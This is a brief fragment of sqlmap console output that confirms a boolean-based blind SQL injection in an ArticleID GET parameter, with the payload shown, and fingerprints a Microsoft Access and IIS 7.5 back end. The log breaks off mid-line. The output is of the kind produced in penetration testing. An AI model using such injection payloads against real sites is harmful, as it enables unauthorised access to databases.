 sqlmap.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:13:41 /2021-02-02/
[16:13:44] [INFO] resuming back-end DBMS 'microsoft access'
[16:13:45] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDSSCRRTRD=PDMBCDGANKN...MKLFKCNLLI'). Do
 you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ArticleID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleID=1182 AND 2789=2789
---
[16:13:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:13:51] [INFO] fetched data logged to text files under '